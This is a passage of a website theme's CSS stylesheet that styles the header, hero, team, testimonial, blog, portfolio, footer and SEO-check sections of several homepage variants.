.srpp-text a {
    color: #fff;
    letter-spacing: 0px;
    font-size: 14px;
}

.srpp-text a i {
    padding-left: 10px;
}

.srpp-img img {
    height: 555px;
    margin: 25px auto 0px;
}
.srpp-mini .srpp-img img {
    height: 265px;
    margin: 25px auto 0px;
}

.srpp-text {
    position: absolute;
    bottom: -100%;
    width: 100%;
    min-height: 200px;
    padding: 5px 15px;
    background-color: rgba(20, 50, 208, .75);
    transition: .5s ease;
}
.single-rp-portfolio:hover .srpp-text {
    bottom: 0;
}

.recent-project-carousel .owl-dots {
    display: none;
}

.recent-project-carousel .owl-nav {
    display: none;
}

.rp-slider-nav {
    position: relative;
    padding: 25px 0px;
    text-align: center;
    margin: 30px auto;
}


.my-controls-btns {
    display: inline-block;
    text-align: center;
}

.my-controls-btns i {
    padding: 11px 0px;
    border: 2px solid #231f20;
    color: #231f20;
    border-radius: 50%;
    width: 40px;
    height: 40px;
    margin: 5px;
    transition: .5s ease;
}

.my-controls-btns i:hover {
    color: #1432d0;
    border-color: #1432d0;
    cursor: pointer;
    transform: scale(1.1);
}
.clientSays-carousel .owl-dots {
    display: none;
}
/* Recent Project CSS END */

/* 3.9 Team Area CSS */
.meet-the-team-area {
    position: relative;
    background-image: url(../img/bg/meet-our-team.jpg);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: top center;
    overflow: hidden;
    z-index: 0;

}
.meet-the-team-area:before {
    position: absolute;
    content: '';
    height: 100%;
    width: 100%;
    top: 0;
    left: 0;
    background-color: rgba(20, 50, 208, .85);
    z-index: -2;
}

.meet-the-team-area:after {
    position: absolute;
    content: '';
    height: 100%;
    width: 125%;
    background-color: #fff;
    top: 480px;
    left: -10%;
    transform: rotate(-5deg);
    z-index: -1;
}
.meet-the-team-area .section-title-2 {
    text-align: center;
}


.meet-the-team-area .section-title-2 p {
    color: #fff;
}

.meet-the-team-area .section-title-2 p span {
    background-color: #ff6321;
}

.meet-the-team-area .section-title-2 h3 {
    color: #fff;
}
.team-member-single {
    position: relative;
    max-width: 350px;
    margin: 15px auto;
    border-radius: 5px;
    border: 15px solid #1432d0;
    overflow: hidden;
}

.tms-img {
    width: 100%;
}

.tms-img img {
    width: 100%;
    height: 360px;
}

.tms-text {
    position: absolute;
    bottom: 25px;
    max-width: 275px;
    padding: 15px;
    text-align: center;
    width: 100%;
    left: -100%;
    background-color: rgba(20, 50, 208, .80);
    transform: skewX(-20deg);
    transition: .5s ease;
}
.team-member-single:hover .tms-text {
    left: -15px;
}

.tms-text h4 {
    font-size: 24px;
    color: #fff;
    margin-left: -20px;
    letter-spacing: 0px;
    transform: skewX(20deg);
    margin-bottom: 0;
}

.tms-text p {
    font-size: 18px;
    color: #fff;
    letter-spacing: 0px;
    transform: skewX(20deg);
}


/* Team Area CSS END */


/* 3.10 Testimonial CSS */
.client-says-area {
    background-color: #f5f7ff;
}
.client-says-area .section-title-2 {
    max-width: 767px;
}
.single-testimonial {
    position: relative;
    width: 100%;
    display: flex;
}

.st-avatar-img {
    max-width: 290px;
}
.st-text-wrapper {
    padding: 40px 15px;
    max-width: 850px;
    background-color: #fff;
    margin-top: 80px;
    margin-bottom: 80px;
    margin-left: -130px;
    padding-left: 130px;
    z-index: -1;
}

.st-text {position: relative;padding: 65px;}

.st-text p {
    font-size: 14px;
    color: #3b3f54;
    line-height: 26px;
    font-style: italic;
}

.st-text h4 {
    font-size: 20px;
    letter-spacing: 0px;
    color: #3b3f54;
    font-style: italic;
    margin: 25px auto 0px;
}

.st-text span {
    font-size: 14px;
    letter-spacing: 0px;
    color: #3b3f54;
    font-style: italic;
}

.clientSays-carousel .owl-nav {
    position: absolute;
    top: 40%;
    right: 0;
}
.clientSays-carousel .owl-nav  [class*=owl-] {
    background-color: transparent;
    font-size: 20px;
    color: #000;
    height: 44px;
    width: 44px;
    border: 2px solid #000;
    border-radius: 50%;
    display: block;
    margin-bottom: 20px;
    transition: .5s ease;
    line-height: 32px;
}

.clientSays-carousel .owl-nav [class*=owl-]:hover {
    color: #1432d0;
    background-color: transparent;
    border-color: #1432d0;
}
/* Testimonial CSS END */

/* 3.11 Recent Blog CSS */
.blog-area2 {}

.blog-area2 .section-title-2 {
    max-width: 450px;
    margin: 0 auto;
    text-align: center;
    padding-bottom: 40px;
}

.single-blog2 {
    position: relative;
    margin: 15px auto;
    transition: .5s ease;
}

.sb2-img {}

.sb2-img img {}

.sb2-content {
    position: absolute;
    bottom: 20px;
    left: 0;
    width: 100%;
    max-width: 330px;
    padding: 20px;
    background-color: #f5f7ff;
    transition: .5s ease;
}

.sb2-content ul {
    position: relative;
    padding: 5px 0px;
    list-style-type: none;
}

.sb2-content ul li {
    padding: 0px 10px;
    line-height: 14px;
    display: inline-block;
    border-left: 1px solid;
    text-transform: capitalize;
}
.sb2-content ul li:first-child {
    padding-left: 0px;
    border-left: none;
}
.sb2-content ul li:last-child {}
.sb2-content ul li a {
    font-size: 12px;
    color: #3b3f54;
    letter-spacing: 0px;
}
.sb2-content h4 a {
    font-size: 18px;
    color: #3b3f54;
    letter-spacing: 0px;
    font-weight: 600;
    padding: 5px 0px;
    transition: .5s ease;
}

.sb2-content p {
    font-size: 14px;
    color: #3b3f54;
    padding: 5px 0px;
    line-height: 24px;
    transition: .5s ease;
}

.sb2-content a {
    font-size: 14px;
    letter-spacing: 0px;
    color: #3b3f54;
}

.sb2-content h4 a {
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden;
    max-width: 290px;
    display: block;
    padding: 0;
}

.sb2-content h4 {
    margin: 5px auto;
}
.single-blog2:hover .sb2-content {
    background-color: #1432d0;
}

.single-blog2:hover .sb2-content ul li a {
    color: #fff;
}

.single-blog2:hover .sb2-content h4 {
    color: #fff;
}

.single-blog2:hover .sb2-content p {
    color: #fff;
}

.single-blog2:hover .sb2-content a {
    color: #fff;
}

.sb2-content a i {
    padding-left: 10px;
}
/* Recent Blog CSS END */

/* 3.12 Footer CSS */

.ftr-2 .newsletter-form form input {
    border-color: #ff6321;
}
.ftr-2 .newsletter-form form button {
    background-color: #ff6321;
    
}

.ftr-2  ul.fws-list li a:hover {
    background-color: #ff6321;
    color: #fff;
}

/* Inherit From Home 1 Footer CSS */




/*  Footer CSS END */





/* ----------Home 2 CSS END---------- */




/*----------------------------------------*/
/*  4. Home 3 CSS
/*----------------------------------------*/


/* 4.1 Header CSS */
.headerV3.navbar-fixed-top {
    background-color: #ecf0ff;
}

.headerV3 {
    position: fixed !important;
    width: 100%;
    top: 0;
    left: 0;
    z-index: 9;
}
.admin-bar .headerV3 {
    top: 32px;
}
.header3-social {}

.header3-social ul {
    padding: 0;
    display: inline-block;
    margin-left: 10px;
}

.header3-social ul li {
    display: inline-block;
}

.headerV3 .header3-social ul li a {
    display: block;
    padding: 10px;
    min-width: 40px;
    background-color: #3b3f54;
    text-align: center;
}

.header3-social ul li a i {}

.header3-social ul li a:hover {
    background-color: #1432d0;
}
.headerV3 .main-menu nav > ul li a {
    color: #3b3f54;
    font-weight: 500;
    font-size: 14px;
    padding: 15px 12px;
}

.headerV3 .cart-btn a i,
.headerV3 .search-wrapper i {
    color: #3b3f54;
}
.headerV3 .menu-item-has-children.has-submenu > ul.sub-menu li a {
    color: #fff;
}
/* Header CSS END */


/* 4.2 Hero CSS  */
.hero-3 {
    background-color: #ecf0ff;
    background-image: none;
}

.hero-3:before
 {
    display: none;
}

.hero3-text {
    text-align: left;
}

.hero3-text h3 {
    color: #3b3f54;
    font-size: 44px;
}

.hero3-text p {
    color: #565a6c;
    font-size: 24px;
}



/* Hero CSS END */

/* 4.3 Sponsor CSS */
.sponsor-area {
    position: relative;
}

.sponsor-area .section-title {}

.sponsor-area .section-title p {}

.trusted-sponsorLogo-content {}

ul.tslc {
    position: relative;
    padding: 0;
    list-style-type: none;
    text-align: center;
}

ul.tslc li {
    display: inline-block;
    margin: 15px auto;
    padding: 0px 15px;
    max-width: 225px;
}

ul.tslc li a {}

/* Sponsor CSS END */

/* 4.4 Services CSS  */
.services3-area {
    margin-top: 0px;
    background-image: none;
    background-color: #fff;
}
.ess3:hover {
    border-radius: 5px;
    background-color: rgb(255, 255, 255);
    box-shadow: 0px 0px 15px 0px rgba(0, 0, 0, 0.1);
}



.ess3:before {
    position: absolute;
    content: url(../img/service3-bg-hover.png) !important;
    right: 40px;
    top: 30px;
    transform: rotate(180deg);
    opacity: 0;
    transition: .3s ease;
}

.ess3:after {
    position: absolute;
    content: url(../img/service3-bg-hover.png) !important;
    left: 40px;
    bottom: 30px;
    opacity: 0;
    transition: .3s ease;
}
.ess3:hover:before {
    opacity: 1;
    right: 0;
    top: -10px;
}

.ess3:hover:after {
    opacity: 1;
    left: 0;
    bottom: -10px;
}


.ess3:hover .ss-text h4,
.ess3:hover .ss-text p,
.ess3:hover .ss-text a {
    color: #3b3f54;
}

.ess3 {
    text-align: center;
}

/* Services CSS END  */


/* 4.5 About US CSS  */
.about-us3 {
    background-image: none;
}

.about-us3 .about-img:after {
    display: none;
}

.about-us3 .about-img img {
    box-shadow: none;
}
.about-us3 .about-img {
    padding-top: 40px;
}
/* About US CSS END */



/* 4.6 Why We Best */
.why-use-us-3 {
    background-color: #f7f9ff;
}

.why-use-us-3 {
    background-color: #f7f9ff;
}

.e3-wuu {}

.e3-wuu .sw-icon {
    border-radius: 5px;
    background-color: rgb(255, 255, 255);
    box-shadow: 0px 0px 24px 0px rgba(0, 0, 0, 0.12);
    height: 100px;
    width: 100px;
    text-align: center;
    padding: 20px 0px;
    margin-right: -30px;
    margin-top: 22px;
    z-index: 1;
}

.e3-wuu .sw-icon:before {
    display: none;
}

.e3-wuu .sw-icon img {
    max-width: 60px;
    max-height: 60px;
    margin: 0 auto;
}

.e3-wuu .sw-text {
    max-width: calc(100% - 80px);
    padding: 15px 30px 30px 50px;
    transition: .5s ease;
}

.e3-wuu .sw-text h4 {}

.e3-wuu .sw-text p {}

.e3-wuu:hover .sw-text {
    background-color: #1432d0;
}

.e3-wuu:hover .sw-text h4,.e3-wuu:hover .sw-text p {
    color: #fff;
}
/* Why We Best CSS END */


/* 4.7 Our Speciality CSS */

.our-speciality {}

.our-speciality .section-title {
    padding-left: 0px;
    text-align: left;
}


/* Our Speciality CSS END */

/* 4.8 Case Study CSS */

    /* Inherit From Home 1 */

/* Case Study CSS END */



/* 4.9 Team Area CSS */

.team-area2 {
    position: relative;
    background-color: #f7f9ff;
}

.team2-avatars {
    position: absolute;
    width: 100%;
    text-align: center;
    left: 0;
    z-index: 0;
}

.team2-avatars img {
    margin: 10px;
    opacity: .05;
    transition: .5s ease;
}

.team2-avatars img:hover {
    opacity: 1;
}

.team2-text-content {
    z-index: 0;
    max-width: 540px;
    text-align: center;
    margin: 0 auto;
}

.team2-avatars img:first-child {
    margin-top: -100px;
}

.team2-avatars img:nth-child(2) {}

.team2-avatars img:nth-child(3) {
    margin-top: -100px;
}

.team2-avatars img:nth-child(4) {}

.team2-avatars img:nth-child(5) {
    margin-top: -100px;
}

.team2-avatars img:nth-child(6) {}

.team2-avatars img:nth-child(7) {
    margin-top: -100px;
}

.team2-avatars img:nth-child(8) {}

.team2-avatars img:nth-child(9) {
    margin-top: -100px;
}

.team2-avatars img:nth-child(10) {}

.team2-avatars img:nth-child(11) {
    margin-bottom: -100px;
}

.team2-avatars img:nth-child(12) {}

.team2-avatars img:nth-child(13) {
    margin-bottom: -100px;
}

.team2-avatars img:nth-child(14) {}

.team2-avatars img:nth-child(15) {
    margin-bottom: -100px;
}

.team2-avatars img:last-child {
    margin-top: -50px;
}
/* Team Area CSS END */



/* 4.10 Our Blog CSS */
.blog3-area {
    background-image: none;
}

.sb-3 {
    margin: 15px auto;
}

.sb-3 .sb2-content {
    position: relative;
    max-width: 100%;
}

/* Our Blog CSS END */



/* 4.11 Footer CSS */
.footer3 {
}

.footer3 .footer-widget-area {
    background-color: #f7f9ff;
}

.footer3 .footer-copyright-area {
    background-color: #e0e3ed;
}

.footer3 .f-widget p {
    color: #3b3f54;
}
.footer3 .fw-list ul {
    padding: 0;
    list-style: none;
}
.footer3 .fw-list ul li a {
    color: #3b3f54;

}

.footer3 .fw-list ul li {
    color: #3b3f54;
    font-size: 14px;
    letter-spacing: 0;
}
.footer3 .f-widget h4,
.footer3 .fw-list h5 {
    color: #3b3f54;
    font-size: 24px;
    font-weight: 400;
}
.footer3 .f-widget h4 {
    margin-top: 10px;
}
.footer3 .f-widget .newsletter-form {
    padding-top: 0;
}
.footer3 .newsletter-form form button {
    background-color: #1432d0;
}

.footer3 .newsletter-form form input {
    border-color: #1432d0;
}

.footer3 ul.fws-list li a:hover {
    background-color: #1432d0;
    color: #fff;
}

.footer3 .fc-text p {
    color: #3b3f54;
}


/* Footer CSS END */



/* ----------Home 3 CSS END---------- */





/*----------------------------------------*/
/*  5. Home 4 CSS
/*----------------------------------------*/


/* 5.1 Header CSS */
.headerV4.navbar-fixed-top {
    background-image: -moz-linear-gradient( 27deg, rgb(20,50,208) 0%, rgb(2,204,135) 100%);
    background-image: -webkit-linear-gradient( 27deg, rgb(20,50,208) 0%, rgb(2,204,135) 100%);
    background-image: -ms-linear-gradient( 27deg, rgb(20,50,208) 0%, rgb(2,204,135) 100%);
    padding: 10px;
}

.headerV4 {
    position: fixed !important;
    width: 100%;
    top: 0;
    left: 0;
    padding: 15px 0px;
    transition: .5s ease;
    z-index: 9;
}
.headerV4 .mobile-menu-area {
    margin-top: -47px;
}
.headerV4 .slicknav_menu {
    background-color: transparent;
}
.headerV4 .slicknav_nav .slicknav_row, .slicknav_nav a {
    color: #000;
}
.headerV4 .slicknav_nav .slicknav_row:hover a, 
.headerV4 .slicknav_nav a:hover {
    background-color: #110fab;
    color: #fff;
}
.headerV4 .menu-item-has-children.has-submenu > ul.sub-menu li a:hover {
    background-color: #110fab;
    color: #fff;
}

.headerV4 .mobile-menu {
    display: block;
    max-height: 100vh;
}
.headerV4 .mobile-menu-logo {
    display: none;
}

.headerV4 ul.slicknav_nav.slicknav_hidden {
    overflow: hidden;
}

.headerV4 ul.slicknav_nav {
    overflow-y: scroll;
    overflow-x: hidden;
    max-height: calc(100vh - 25px);
    background-image: -moz-linear-gradient( 27deg, rgb(20,50,208) 0%, rgb(2,204,135) 100%);
    background-image: -webkit-linear-gradient( 27deg, rgb(20,50,208) 0%, rgb(2,204,135) 100%);
    background-image: -ms-linear-gradient( 27deg, rgb(20,50,208) 0%, rgb(2,204,135) 100%);
}


.headerV4 ul.slicknav_nav::-webkit-scrollbar {
    width: 10px;
}
.headerV4 ul.slicknav_nav::-webkit-scrollbar-track {
    background: #f1f1f1; 
}
.headerV4 ul.slicknav_nav::-webkit-scrollbar-thumb { 
    background: rgb(34, 34, 34); 
}
.headerV4 ul.slicknav_nav::-webkit-scrollbar-thumb:hover {
    background: #555; 
}

.headerV4 .m2slide-btn {
    font-size: 20px;
}

.headerV4 .menu2-btn {
    margin-top: 10px;
}

.headerV4 .menu_area {
    background-color: transparent;
}
.headerV4 .main-menu nav{}
.headerV4 .main-menu nav >ul {
    all: unset;
}
.headerV4 .main-menu nav > ul  li {
    all: unset;
}
.headerV4 .main-menu nav > ul li a {
    all: unset;
}
.headerV4 .menu-item-has-children.has-submenu{}
.headerV4 .menu-item-has-children.has-submenu > ul.sub-menu {
    all: unset;
}
.headerV4 .menu-item-has-children.has-submenu:hover > ul.sub-menu {
    all: unset;
}

.headerV4 .menu-item-has-children ul.sub-menu {
    all: unset;
}
.headerV4 .menu-item-has-children:hover >ul.sub-menu{
    all: unset;
}
.headerV4 .main-menu nav > ul li.menu-item-has-children.has-submenu>ul.sub-menu {}

.headerV4 .main-menu nav > ul li.menu-item-has-children.has-submenu>ul.sub-menu>li.menu-item-has-children {}

.headerV4 .main-menu nav > ul li.menu-item-has-children.has-submenu>ul.sub-menu>li.menu-item-has-children:hover >ul.sub-menu {
    all: unset;
}

.nav-offcanvas-menu {}

.nav-offcanvas-menu ul li ul li {
    position: relative;
    padding-left: 25px;
}

.nav-offcanvas-menu>ul {
    max-width: 500px;
    margin-left: auto;
    margin-right: auto;
    text-align: left;
    border-radius: 5px;
    width: 100%;
}
.nav-offcanvas-menu ul li a {
    position: relative;
    display: block;
}

ul.nom>li>ul {
    padding-left: 100%;
    height: 0;
    transition: .5s;
}

ul.nom>li.active>ul {
    padding: 0px;
    height: auto;
}
ul.nom>li.active>ul>li>ul {
    padding-left: 100%;
    height: 0;
    transition: .5s ease;
}
ul.nom>li.active>ul>li.active>ul {
    padding-left: 0px;
    height: auto;
}


li.nom_has-child {
    position: relative;
}

li.nom_has-child>a {
    font-weight: 600 !important;
}
/* Header CSS END */

/* 5.2 Hero CSS */
.hero-4 {
    background-image: url('../img/section-img/hero-4.jpg');
}
.hero-4:before {
    background-image: -moz-linear-gradient( 27deg, rgb(20,50,208, .95) 0%, rgb(2,204,135, .95) 100%);
    background-image: -webkit-linear-gradient( 27deg, rgba(20, 50, 208, .95) 0%, rgba(2, 204, 135, .95) 100%);
    background-image: -ms-linear-gradient( 27deg, rgb(20,50,208, .95) 0%, rgb(2,204,135, .95) 100%);
    background-color: transparent;
}
.hero4-text {
    padding-top: 50px;
}
.hero-4 {
    background-image: url(../img/section-img/hero-4.jpg);
    padding: 100px 0px 25px;
}

ul.hbw4-social {
    position: relative;
    padding: 0;
    list-style-type: none;
}

ul.hbw4-social li {
    display: inline-block;
}

ul.hbw4-social li a {
    color: #fff;
    font-size: 18px;
    display: block;
    margin: 5px;
}

.hero4-bottom-widget {
    padding: 60px 0px 0px;
}

.hbw4-email {
    position:relative;
    text-align: right;
}
.hbw4-email a {
    color: #fff;
    font-size: 14px;
    letter-spacing: 0px;
}

.hbw4-email a i {
    margin-right: 5px;
}
.header4--mail .elementor-icon-box-wrapper {
    line-height: 20px;
}
.hbw4-scroll-bottom {
    position: relative;
    text-align: center;
}

.hbw4-scroll-bottom a {
    background-color: transparent;
    color: #fff;
    font-size: 40px;
    cursor: pointer;
    display: inline-block;
    border: none;
    animation: fadeInDown 5s infinite;
}
.hbw4-scroll-bottom a i {
    transform: rotate(90deg);
}

.hbw4-scroll-bottom a:focus {
    outline: none;
}
.hbw4-scroll-bottom a i:before {
    font-size: inherit;
}

.hbw4-scroll-bottom a i {
    font-size: 35px;
}

/* Hero CSS END */


/* 5.3 About CSS */
.about-us4 {
    background-image: none;
    padding: 100px 0px 40px;
}

.about-us4 .about-img:after {
    position: absolute;
    content: '';
    height: 100%;
    width: 100%;
    border: 2px solid #02cc87;
    border-radius: 5px;
    right: -60px;
    top: -60px;
    transform: scale(1);
}

.about-us4 .about-img {
    padding-top: 0px;
    margin-top: 40px;
}

.about-us4 .about-img img {
    border-radius: 10px;
    -moz-box-shadow: unset;
    -webkit-box-shadow: unset;
    box-shadow: unset;
}
/* About CSS END */


/* 5.4 About Agency CSS */
.about-agency-area {
    position: relative;
    background-color: #f8f9ff;
}

.about-agency-area .section-title2 {
    max-width: 757px;
    margin: 0 auto;
}

.agency-tab-wrapper {
    position: relative;
}

.at-nav {
    position: relative;
    border: 2px solid #0896a1;
    background-color: #fff;
    max-width: 100%;
    width: fit-content;
    margin: 24px auto 80px;
    border-radius: 40px;
    overflow: hidden;
}

.at-nav li.nav-item a {
    color: #3b3f54;
    
    padding: 10px 30px;
    border-radius: 25px;
    font-size: 14px;
    letter-spacing: 0px;
    display: block;
    border: 1px solid transparent;
}
.at-nav li.nav-item a.active, 
.at-nav li.nav-item a:hover {
    color: #fff;
    background-image: -moz-linear-gradient( 30deg, rgb(20,50,208) 0%, rgb(2,204,135) 100%);
    background-image: -webkit-linear-gradient( 30deg, rgb(20,50,208) 0%, rgb(2,204,135) 100%);
    background-image: -ms-linear-gradient( 30deg, rgb(20,50,208) 0%, rgb(2,204,135) 100%);
    border: 1px solid #0896a1 !important;
    background-color: #0896a1;
}

.at-content {
    position: relative;
    width: 100%;
}

.agency-single-about {
    position: relative;
    width: 100%;
}

.asa-img {
    position: relative;
    max-width: 650px;
    display: inline-block;
    margin-right: -140px;
}

.asa-img img {}

.agency-single-content {}

.asc-content {
    position: relative;
    max-width: 570px;
    float: right;
    margin: 30px auto;
    padding: 40px;
    border-radius: 5px;
    background-color: #fff;
    box-shadow: 0px 0px 35px 0px rgba(10, 34, 158, 0.1);
}

.asc-icon {}

.asc-icon img {}

.asc-text {}

.asc-text h4 {
    font-size: 24px;
    color: #3b3f54;
    letter-spacing: 0px;
    margin: 15px auto;
}

.asc-text p {
    color: #5d5f6b;
    font-size: 14px;
    line-height: 24px;
    margin-bottom: 20px;
}

.asc-text a {
}
/* About Agency CSS END */

/* 5.5 Why Us CSS */
.why-us-area4 {
    position: relative;
}

.why-us-area4 .section-title {
    text-align: left;
}

.single-why-ua {
    position: relative;
    max-width: 350px;
    margin: 10px auto 40px;
    cursor: default;
}

.swa4-icon {
    float: left;
    display: inline-block;
}

.swa4-icon img {
    max-width: 60px !important;
}

.swa4-text {position: relative;padding-left: 80px;padding-right: 15px;}

.swa4-text h4 {
    font-size: 22px;
    letter-spacing: 0px;
    color: #3b3f54;
    font-weight: 600;
    padding: 12px 0px;
    margin-bottom: 0;
}

.swa4-text p {
    font-size: 14px;
    color: #3b3f54;
    letter-spacing: 0px;
    line-height: 26px;
    padding-bottom: 20px;
}

.single-why-ua:hover .swa4-text h4 {
    color: #1432d0;
}
/* Why Us CSS END */


/* 5.6 How We Work CSS */
.how-we-work-area4 {
    position: relative;
    background-image: url(../img/bg/hww-bg.jpg);
    background-repeat: no-repeat;
    background-size: cover;
    background-attachment: fixed;
    z-index: 0;
    overflow: hidden;
}
.how-we-work-area4:before {
    position: absolute;
    content: '';
    left: 0;
    top: 0;
    height: 100%;
    width: 100%;
    background-image: -moz-linear-gradient( 31deg, rgb(20,50,208) 0%, rgb(2,204,135) 100%);
    background-image: -webkit-linear-gradient( 31deg, rgb(20,50,208) 0%, rgb(2,204,135) 100%);
    background-image: -ms-linear-gradient( 31deg, rgb(20,50,208) 0%, rgb(2,204,135) 100%);
    opacity: .85;
    z-index: -1;
}
.how-we-work-area4 .video-player-wrapper {
    z-index: 0;
}
.how-we-work-area4 .video-player-wrapper:before {
    position: absolute;
    content: '';
    height: 200%;
    width: 100%;
    top: -50%;
    left: 0;
    background-color: rgba(20, 50, 208, .40);
    border-radius: 50%;
    z-index: -1;
}
.how-we-work-area4 .bpw-btn {
    margin-top: 80px;
}

.how-we-work-area4 .bpw-btn .pulse-css {
    background-color: #02ca88;
    background-image: -moz-linear-gradient( 30deg, rgb(20,50,208) 0%, rgb(2,204,135) 100%);
    background-image: -webkit-linear-gradient( 30deg, rgb(20,50,208) 0%, rgb(2,204,135) 100%);
    background-image: -ms-linear-gradient( 30deg, rgb(20,50,208) 0%, rgb(2,204,135) 100%);
}

.how-we-work-area4 .bpw-btn .pulse-css:before,
.how-we-work-area4 .bpw-btn .pulse-css:after {
    background-image: -moz-linear-gradient( 30deg, rgb(20,50,208) 0%, rgb(2,204,135) 100%);
    background-image: -webkit-linear-gradient( 30deg, rgb(20,50,208) 0%, rgb(2,204,135) 100%);
    background-image: -ms-linear-gradient( 30deg, rgb(20,50,208) 0%, rgb(2,204,135) 100%);
}
/* How We Work CSS END */

/* 5.7 Portfolio CSS */
.portfolio-area {
    position: relative;
}
.portfolio-area .section-title2 {
    max-width: 757px;
    margin: 0 auto;
}


.portfolio-single {
    position: relative;
    margin: 0;
    float: left;
    max-width: 350px;
    transition-duration: 0.4s;
    border-radius: 5px;
    animation: winanim 0.5s;
    -webkit-backface-visibility: visible;
    backface-visibility: visible;
}
.portfolio-box .at-nav {
    margin-bottom: 60px !important;
}
.portfolio-single:hover {
    box-shadow: 0 12px 16px 0 rgba(0,0,0,.24),0 17px 50px 0 rgba(0,0,0,.19);
}

.portfolio-single img {
    width: 100%;
    height: auto;
    border-radius: 5px
}
.pfs-img {
    position: relative;
}


.pf-hvr-icon {
    position: absolute;
    top: calc(50% - 40px);
    left: 0;
    width: 100%;
    height: 100%;
    text-align: center;
    opacity: 0;
}
.pfs-V2 .pf-hvr-icon {
    position: absolute;
    top: calc(50% - 40px);
    left: 0;
    width: 100%;
    height: 100%;
    text-align: center;
    opacity: 0;
}
.portfolio-single:hover .pf-hvr-icon {
    opacity: 1;
}
.pf-hvr-icon a {
    color: #fff;
    font-size: 30px;
    margin: 5px;
    display: inline-block;
}

.pfs-img {
    position: relative;
    transition: .5s ease;
}

.pfs-img:before {
    position: absolute;
    content: '';
    height: 0;
    width: 0;
    top: 50%;
    left: 50%;
    background-color: rgba(12, 37, 166, .5);
    transition: .5s ease;
}

.portfolio-single:hover .pfs-img:before {
    height: 100%;
    width: 100%;
    top: 0;
    left: 0;
    
}

@keyframes winanim {
    0%{opacity:0;transform:scale3d(.3,.3,.3)}
    50%{opacity:1}
    
}
/* Portfolio CSS END */





/* 5.8 Case Study CSS */
.scs-2 {}

.scs-content {
    margin-left: auto;
    margin-right: auto;
    text-align: center;
}

  
/* Case Study CSS END */


/* 5.9 Recent Blog CSS */
.blog-4-area {
    background-image: none;
}
/* Recent Blog CSS END */





/* 5.10 Footer CSS */
.footer4 .newsletter-form form button {
    background-image: -moz-linear-gradient( 30deg, rgb(20,50,208) 0%, rgb(2,204,135) 100%);
    background-image: -webkit-linear-gradient( 30deg, rgb(20,50,208) 0%, rgb(2,204,135) 100%);
    background-image: -ms-linear-gradient( 30deg, rgb(20,50,208) 0%, rgb(2,204,135) 100%);
    background-color: transparent;
}

footer.footer-area.newsletter-form form button.newsletter-form form button.newsletter-form form button {}

.footer4 .newsletter-form form input:focus {
    outline: none;
    border: 1px solid #02cc87;
    border-right: none;
    box-shadow: none;
}

.footer4 ul.fws-list li a:hover {
    background-image: -moz-linear-gradient( 30deg, rgb(20,50,208) 0%, rgb(2,204,135) 100%);
    background-image: -webkit-linear-gradient( 30deg, rgb(20,50,208) 0%, rgb(2,204,135) 100%);
    background-image: -ms-linear-gradient( 30deg, rgb(20,50,208) 0%, rgb(2,204,135) 100%);
}
.footer4 .newsletter-form form input {
    border-color: #02cc87;
    padding-left: 15px;
    border-right: none;
}
.footer4 .newsletter-form form button {
    border: 1px solid #02cc87;
    border-left: none;
}
/* Footer CSS END */



/* ----------Home 4 CSS END---------- */









/*----------------------------------------*/
/*  6. Home 5 CSS
/*----------------------------------------*/


/* 6.1 Header CSS */

/* Header CSS END */




/* 6.2 Hero CSS */
.hero-5 {
    background-image: url('../img/bg/hero-5-bg.jpg')
}
.hero-5:before {
    display: none;
}
.hero-5 .hero-text {
    text-align: left;
    padding-top: 65px;
}
.hero-5 .hero-img {
    padding: 15px;
}

.hero-5 .hero-img img {
    margin-top: 25px;
}
.hero-5 .hero-text h3 {
    font-weight: 500;
}

.hero-5 .hero-text p {
    font-size: 16px;
    line-height: 30px;
}
/* Hero CSS END */

/* 6.3 About Area CSS */
.about-us5 {}

.about-us5 .section-title {
    text-align: left;
}

/* About Area CSS END */


/* 6.4 Services Area CSS */
.services-area5 {
    background-image: none;
    margin-top: 0;
}
/* Services Area CSS END */

/* 6.5 SEO Score Check CSS */
.seo-score-check-area {
    position: relative;
    background-image: url(../img/bg/bg-shape-5.png);
    background-repeat: no-repeat;
    background-size: 100% 100%;
    padding: 60px 0px;
}
.score-check-img {
    margin-top: -130px;
}
.seo-score-check-form {}

.seo-score-check-form form {
    position: relative;
    max-width: 450px;
}

.seo-score-check-form form input {
    height: 50px;
    font-size: 12px;
    padding-left: 15px;
    letter-spacing: 0px;
    border-radius: 5px;
    border: none;
    margin-bottom: 25px;
}

.seo-score-check-area .section-title {
    text-align: left;
}

.seo-score-check-form form button {
    border: none;
    cursor: pointer;
}
/* SEO Score Check CSS END */

/* 6.6 Our Features CSS */
.our-features5-area {
    position: relative;
    padding-bottom: 80px;
}

.our-features5-area .section-title {
    max-width: 500px;
    margin: 60px auto;
}

.single-features5 {
    position: relative;
    max-width: 350px;
    margin: 25px auto;
}

.sf5-icon {
    position: relative;
    margin-left: auto;
    margin-right: auto;
    text-align: center;
    border-radius: 5px;
    background-color: #fff;
    box-shadow: 0px 0px 24px 0px rgba(0, 0, 0, 0.12);
    width: 120px;
    height: 120px;
    padding: 25px 0px;
    margin-bottom: -60px;
    z-index: 2;
}

.sf5-icon img {}

.sf5-text {
    position: relative;
    padding: 80px 25px 25px;
    text-align: center;
    background-color: #f7f7ff;
    z-index: 1;
    transition: .5s ease;
}

.sf5-text h4 {
    font-size: 24px;
    letter-spacing: 0px;
    color: #3b3f54;
    margin: 25px auto;
    transition: .5s ease;
}

.sf5-text p {
    font-size: 14px;
    letter-spacing: 0px;
    color: #3b3f54;
    line-height: 24px;
    margin: 25px auto;
    transition: .5s ease;
}

.single-features5:hover .sf5-text {
    background-color: #1432d0;
}

.single-features5:hover .sf5-text h4,
.single-features5:hover .sf5-text p {
    color: #fff;
}
/* Our Features CSS END */

/* 6.7 How We Work CSS */
.how-we-work5 {
    position: relative;
    background-color: #f7f7ff;
}

.how-we-work5 .section-title {}

.how-we-work-tab-wrapper {}

.how-we-work-tab-wrapper ul {}

.how-we-work-tab-wrapper .hww-nav {display: block;padding: 0;list-style-type: none;text-align: center;border: none;margin-bottom: 40px;}

.how-we-work-tab-wrapper .hww-nav li {
    margin: 25px 40px;
    display: inline-block;
    text-align: left;
    position: relative;
}

.how-we-work-tab-wrapper .hww-nav li a {
    background-color: #1432d0;
    height: 140px;
    width: 140px;
    border-radius: 50%;
    display: inline-block;
    font-size: 18px;
    color: #fff;
    padding: 50px 5px;
    text-align: center;
    letter-spacing: 0px;
    margin: 0 auto;
    border: 2px solid #1432d0;
}

.how-we-work-tab-wrapper .hww-nav li a span {
    font-size: 24px;
    display: block;
    text-align: center;
}

.how-we-work-tab-wrapper .hww-nav li a.active {
